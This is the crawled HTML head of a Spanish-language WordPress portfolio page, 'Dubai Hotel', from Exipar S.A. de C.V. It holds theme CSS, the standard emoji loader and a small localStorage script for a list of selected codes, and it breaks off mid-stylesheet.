

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exipar.com/portfolio/dubai-hotel/
body_size: 27514
content:

<!DOCTYPE html>
<html class="" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><link rel="stylesheet" type="text/css" href="https://www.exipar.com/wp-content/cache/minify/5d674.css" media="all" />

	<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Dubai Hotel &#8211; Exipar S.A de C.V.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exipar S.A de C.V. &raquo; Feed" href="https://www.exipar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exipar S.A de C.V. &raquo; Feed de los comentarios" href="https://www.exipar.com/comments/feed/" />
			<link rel="shortcut icon" href="//www.exipar.com/wp-content/uploads/2017/02/Favicon.png" type="image/x-icon" />
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Exipar S.A de C.V. &raquo; Comentario Dubai Hotel del feed" href="https://www.exipar.com/portfolio/dubai-hotel/feed/" />

		<meta property="og:title" content="Dubai Hotel"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.exipar.com/portfolio/dubai-hotel/"/>
		<meta property="og:site_name" content="Exipar S.A de C.V."/>
		<meta property="og:description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua."/>

									<meta property="og:image" content="https://www.exipar.com/wp-content/uploads/2015/02/portfolio1.jpg"/>
					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.exipar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>

<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.exipar.com/wp-content/themes/Avada/shortcodes.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->

<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.exipar.com/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.exipar.com/wp-content/themes/Avada/assets/css/ie8.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.exipar.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->



<link rel='stylesheet' id='avada_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Orbitron%3A400%2C700%7CPT+Sans%3A400%7CRaleway%3A500&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://www.exipar.com/wp-content/cache/minify/8e8d8.js"></script>




<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.exipar.com/wp-content/themes/Avada/assets/js/html5shiv.js?ver=5.0.6' id='html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.exipar.com/wp-content/themes/Avada/assets/js/excanvas.js?ver=5.0.6' id='excanvas-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.exipar.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.exipar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.exipar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<link rel="canonical" href="https://www.exipar.com/portfolio/dubai-hotel/" />
<link rel='shortlink' href='https://www.exipar.com/?p=160' />
<link rel="alternate" type="application/json+oembed" href="https://www.exipar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.exipar.com%2Fportfolio%2Fdubai-hotel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.exipar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.exipar.com%2Fportfolio%2Fdubai-hotel%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="sns_global_scripts_in_head">var selected_index = -1; //Índice del elemento ListCar seleccionado

var dataCars = localStorage.getItem("dataCars");//Recuperar los datos almacenados
var color1="";
var color2="";

dataCars = JSON.parse(dataCars); //Convierte cadena en objeto

if(dataCars == null) //Si no hay datos, inicialice una matriz vacía
	dataCars = [];

function ListCar(){
	document.getElementById('tblList').innerHTML ="";
	var datos =" ";
	//datos += "<table>" ;
	datos += "<thead>";
	datos +=	"<tr>";
	//datos +=	"	<th>Operaciones</th>";
	datos +=	"	<th>Código</th>";
	datos +=	"</tr>";
	datos +="</thead>";
	datos +="<tbody>";

	for(var i in dataCars){
		var cli = JSON.parse(dataCars[i]);
		datos +="<tr>";
		//datos += '	<td><img src="http://exipar.com/wp-content/uploads/2018/03/edit.png" alt="Edit" "class="btnEdit"  onClick="mEditarCar(\''+i+'\');"/>';
		//datos += ' <img src="http://exipar.com/wp-content/uploads/2018/03/delete.png" alt="Delete" "class="btnDelete"  onClick="DeleteCar(\''+i+'\');"/> </td>' ;
		datos += "	<td>"+cli.Codigo+"</td>" ;
		datos += "</tr>";
	}
	datos +="</tbody>";
	//datos += "</table>";
document.getElementById('tblList').innerHTML =datos;
//document.getElementById("txtOperacion").value = "A";
//document.getElementById("txtCantidad").value="" ;
//console.log('entro en el ListCarar')
}

/*function AddCar(){
	var car = JSON.stringify({
		Codigo    : document.getElementById("txtCodigo").value ,
	});
	dataCars.push(car);
	//dataCars.push(elemento);
	localStorage.setItem("dataCars", JSON.stringify(dataCars));
	//alert("La información fue guardada.");
	ListCar();
	return true;
}*/

function AddCar2(_CellID){
	var car = JSON.stringify({
		Codigo    : document.getElementById(_CellID).innerText ,
		//Codigo    : document.getElementById(txtCodigo2).innerHTML ,
	});
	dataCars.push(car);
	localStorage.setItem("dataCars", JSON.stringify(dataCars));
	//alert("La información fue guardada.");
	ListCar();
	return true;
}

/*function EditCar(selected_index){
	//alert(selected_index);
	dataCars[selected_index] = JSON.stringify({
			Codigo    : document.getElementById("txtCodigo").value ,
		});//Alter the selected item on the table
	localStorage.setItem("dataCars", JSON.stringify(dataCars));
	//alert("Dato Editado Correctamente")

	ListCar();
	return true;
}*/

/*function DeleteCar(selected_index){
	dataCars.splice(selected_index, 1);
	localStorage.setItem("dataCars", JSON.stringify(dataCars));
	ListCar();
	//alert("Codigo Eliminado."+selected_index);
}*/

function DeleteCar2(_CellIDBuscar){
	var pos = "";
	var Buscar = document.getElementById(_CellIDBuscar).innerText;	
	for(var i in dataCars){
		var cli = JSON.parse(dataCars[i]);
		if(cli.Codigo==Buscar)
		{
			pos=i;
		}		
	}	
	
	//document.getElementById("txtCodigo").value=pos;	
	if(pos!="")
	{
		dataCars.splice(pos, 1);
		localStorage.setItem("dataCars", JSON.stringify(dataCars));
		ListCar();
	}
	
	//alert("Codigo Eliminado. "+_CellIDBuscar);
}

/*function mEditarCar(selected_index){
	var cli = JSON.parse(dataCars[selected_index]);
		document.getElementById("txtCodigo").value=cli.Codigo;
		document.getElementById("txtOperacion").value =selected_index;
}*/

/*function GuardarCar(){
	selected_index=document.getElementById("txtOperacion").value ;
		if(selected_index == "A")
			return AddCar();
		if(selected_index >-1)
			return EditCar(selected_index);
		else '' ;
}*/
	
function GuardarCar2(elemento){
	var CellID = elemento.id;
	var color1 = elemento.style.backgroundColor;
	if(color1=="#8e7cb7" || color1=="rgb(142, 124, 183)")
		{
			elemento.style.backgroundColor="#ffffff";
			elemento.style.color="#747474";
			return DeleteCar2(CellID);
		}else{
			elemento.style.backgroundColor="#8e7cb7";
			elemento.style.color="#ffffff";
			return AddCar2(CellID);
		}
}

function GuardarCar3(elemento){
	var CellID = elemento.id;
	var color2 = elemento.style.backgroundColor;
	if(color2=="#8e7cb7" || color2=="rgb(142, 124, 183)")
		{
			elemento.style.backgroundColor="#f2f2f2";
			elemento.style.color="#747474";
			return DeleteCar2(CellID);
		}else{
			elemento.style.backgroundColor="#8e7cb7";
			elemento.style.color="#ffffff";
			return AddCar2(CellID);
		}
}

/*function RemoveAllDataCar(){
	for(var i in dataCars){
		dataCars.splice(i-1, 1);
	}
}*/
</script><style id='avada-stylesheet-inline-css' type='text/css'>@font-face{font-family:;src:;font-weight: normal;font-style: normal;}.Avada_506{color:green;}body,html,html body.custom-background{background-color:#ffffff;}#main,#slidingbar,.fusion-footer-copyright-area,.fusion-footer-widget-area,.fusion-page-title-bar,.fusion-secondary-header,.header-v4 #small-nav,.header-v5 #small-nav,.sticky-header .sticky-shadow,.tfs-slider .slide-content-container{padding-left:30px;padding-right:30px;}.width-100 .fusion-fullwidth{margin-left:-40px;margin-right:-40px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder li a{padding-left:30px;padding-right:30px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item .fusion-open-submenu{padding-right:35px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item a{padding-left:30px;padding-right:30px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li a{padding-left:39px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li a{padding-left:48px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li li a{padding-left:57px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li li li a{padding-left:66px;}.event-is-recurring:hover,.tooltip-shortcode,a:hover{color:#8e7cb7;}#main .about-author .title a:hover,#main .post h2 a:hover,#slidingbar-area .fusion-accordian .panel-title a:hover,#slidingbar-area .widget li.recentcomments:hover:before,#slidingbar-area ul li a:hover,#wrapper .fusion-widget-area .current-menu-item > a,#wrapper .fusion-widget-area .current-menu-item > a:before,#wrapper .fusion-widget-area .current_page_item > a,#wrapper .fusion-widget-area .current_page_item > a:before,#wrapper .jtwt .jtwt_tweet a:hover,.content-box-percentage,.fusion-accordian .panel-title a:hover,.fusion-content-widget-area .widget .recentcomments:hover:before,.fusion-content-widget-area .widget li a:hover,.fusion-content-widget-area .widget li a:hover:before,.fusion-content-widget-area .widget_archive li a:hover:before,.fusion-content-widget-area .widget_categories li a:hover,.fusion-content-widget-area .widget_categories li a:hover:before,.fusion-content-widget-area .widget_links li a:hover:before,.fusion-content-widget-area .widget_nav_menu li a:hover:before,.fusion-content-widget-area .widget_pages li a:hover:before,.fusion-content-widget-area .widget_recent_entries li a:hover:before,.fusion-copyright-notice a:hover,.fusion-date-and-formats .fusion-format-box i,.fusion-filters .fusion-filter.fusion-active a,.fusion-footer-widget-area a:hover,.fusion-login-box a:hover,.fusion-popover,.fusion-read-more:hover:after,.more a:hover:after,.pagination-next:hover:after,.pagination-prev:hover:before,.price > .amount,.price ins .amount,.project-content .project-info .project-info-box a:hover,.side-nav .arrow:hover:after,.side-nav li.current_page_ancestor > a,.side-nav ul > li.current_page_item > a,.single-navigation a[rel=next]:hover:after,.single-navigation a[rel=prev]:hover:before,.slidingbar-area .widget li a:hover:before,.slidingbar-area a:hover,.star-rating span:before,.star-rating:before,.tooltip-shortcode,h5.toggle:hover a,span.dropcap{color:#8e7cb7;}.fusion-accordian .panel-title a:hover .fa-fusion-box{background-color:#8e7cb7 !important;border-color:#8e7cb7 !important;}.fusion-content-widget-area .fusion-image-wrapper .fusion-rollover .fusion-rollover-content a:hover{color:#333333;}.star-rating span:before,.star-rating:before{color:#8e7cb7;}#slidingbar-area .tagcloud a:hover,.fusion-body .fusion-footer-widget-area .tagcloud a:hover,.tagcloud a:hover{color:#FFFFFF;text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none;}#nav ul li > a:hover,#sticky-nav ul li > a:hover,#wrapper .fusion-tabs-widget .tab-holder .tabs li.active a,#wrapper .fusion-tabs.classic .nav-tabs > li.active .tab-link,#wrapper .fusion-tabs.classic .nav-tabs > li.active .tab-link:focus,#wrapper .fusion-tabs.classic .nav-tabs > li.active .tab-link:hover,#wrapper .fusion-tabs.vertical-tabs.classic .nav-tabs > li.active .tab-link,#wrapper .post-content blockquote,.fusion-filters .fusion-filter.fusion-active a,.fusion-hide-pagination-text .pagination-next:hover,.fusion-hide-pagination-text .pagination-prev:hover,.pagination .current,.pagination a.inactive:hover,.progress-bar-content,.reading-box,.tagcloud a:hover{border-color:#8e7cb7;}#wrapper .side-nav li.current_page_item a{border-right-color:#8e7cb7;border-left-color:#8e7cb7;}#toTop:hover,#wrapper .search-table .search-button input[type="submit"]:hover,.circle-yes ul li:before,.fusion-accordian .panel-title .active .fa-fusion-box,.fusion-date-and-formats .fusion-date-box,.pagination .current,.progress-bar-content,.table-2 table thead,.tagcloud a:hover,ul.arrow li:before,ul.circle-yes li:before{background-color:#8e7cb7;}#fusion-gmap-container,#main,#sliders-container,#wrapper,.fusion-separator .icon-wrapper,body,html{background-color:#ffffff;}.fusion-footer-widget-area{background-color:#24272d;border-color:#24272d;border-top-width:12px;padding-top:43px;padding-bottom:40px;}#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .tabs li{border-color:#24272d;}.fusion-footer-copyright-area{background-color:#2b2e35;border-color:#2b2e35;border-top-width:1px;padding-top:18px;padding-bottom:18px;}.fusion-copyright-notice{color:#5a5d62;font-size:12px;}.fusion-copyright-notice a{color:#868a92;}.fusion-footer-copyright-area a:hover{color:#8e7cb7;}.sep-boxed-pricing .panel-heading{background-color:#5a5d62;border-color:#5a5d62;}.full-boxed-pricing.fusion-pricing-table .standout .panel-heading h3,.fusion-pricing-table .panel-body .price .decimal-part,.fusion-pricing-table .panel-body .price .integer-part{color:#5a5d62;}.fusion-image-wrapper .fusion-rollover{background-image:linear-gradient(top, rgba(96,73,122,0.85) 0%, #60497a 100%);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(96,73,122,0.85)), color-stop(1, #60497a));background-image:filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#60497a, endColorstr=#60497a), progid: DXImageTransform.Microsoft.Alpha(Opacity=0);background-image:-webkit-linear-gradient(top, rgba(96,73,122,0.85) 0%, #60497a 100%);background-image:-moz-linear-gradient(top, rgba(96,73,122,0.85) 0%, #60497a 100%);background-image:-ms-linear-gradient(top, rgba(96,73,122,0.85) 0%, #60497a 100%);background-image:-o-linear-gradient(top, rgba(96,73,122,0.85) 0%, #60497a 100%);transform:translateY(100%);-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);}.no-cssgradients .fusion-image-wrapper .fusion-rollover{background:#60497a;}.fusion-image-wrapper:hover .fusion-rollover{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#60497a, endColorstr=#60497a), progid: DXImageTransform.Microsoft.Alpha(Opacity=100);transform:translateY(0%);-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);}#main .comment-submit,#reviews input#submit,.button-default,.button.default,.comment-form input[type="submit"],.fusion-button-default,.fusion-portfolio-one .fusion-button,.post-password-form input[type="submit"],.ticket-selector-submit-btn[type=submit],.wpcf7-form input[type="submit"],.wpcf7-submit{background:rgba(255,255,255,0);color:rgba(255,255,255,.75);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#ffffff);transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;}.link-type-button-bar .fusion-read-more,.no-cssgradients #main .comment-submit,.no-cssgradients #reviews input#submit,.no-cssgradients .button-default,.no-cssgradients .button.default,.no-cssgradients .comment-form input[type="submit"],.no-cssgradients .fusion-button-default,.no-cssgradients .fusion-portfolio-one .fusion-button,.no-cssgradients .post-password-form input[type="submit"],.no-cssgradients .ticket-selector-submit-btn[type="submit"],.no-cssgradients .wpcf7-form input[type="submit"],.no-cssgradients .wpcf7-submit{background:rgba(255,255,255,0);}#main .comment-submit:hover,#reviews input#submit:hover,.button-default:hover,.button.default:hover,.comment-form input[type="submit"]:hover,.fusion-button-default:hover,.fusion-portfolio-one .fusion-button:hover,.post-password-form input[type="submit"]:hover,.ticket-selector-submit-btn[type="submit"]:hover,.wpcf7-form input[type="submit"]:hover,.wpcf7-submit:hover{background:rgba(255,255,255,.035);color:rgba(255,255,255,.9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#ffffff);}.no-cssgradients #main .comment-submit:hover,.no-cssgradients #reviews input#submit:hover,.no-cssgradients .button-default:hover,.no-cssgradients .comment-form input[type="submit"]:hover,.no-cssgradients .fusion-button-default:hover,.no-cssgradients .fusion-portfolio-one .fusion-button:hover,.no-cssgradients .ticket-selector-submit-btn[type="submit"]:hover,.no-cssgradients .wpcf7-form input[type="submit"]:hover,.no-cssgradients 